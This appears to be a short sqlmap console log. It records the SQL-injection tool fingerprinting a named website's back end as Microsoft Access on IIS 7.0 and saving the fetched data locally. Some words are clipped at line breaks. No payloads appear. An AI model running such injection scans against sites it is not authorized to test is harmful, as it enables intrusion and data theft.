 [19:29:10] [WARNING] the back-end DBMS is not Oracle
[19:29:10] [INFO] testing PostgreSQL
[19:29:11] [WARNING] the back-end DBMS is not PostgreSQL
[19:29:11] [INFO] testing Microsoft SQL Server
[19:29:11] [WARNING] the back-end DBMS is not Microsoft SQL Server
[19:29:11] [INFO] testing SQLite
[19:29:11] [WARNING] the back-end DBMS is not SQLite
[19:29:11] [INFO] testing Microsoft Access
[19:29:11] [INFO] confirming Microsoft Access
[19:29:11] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[19:29:11] [WARNING] on Microsoft Access it is not possible to enumerate databa
es (use only '--tables')
[19:29:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 85 times
[19:29:11] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www.yxgtj.net'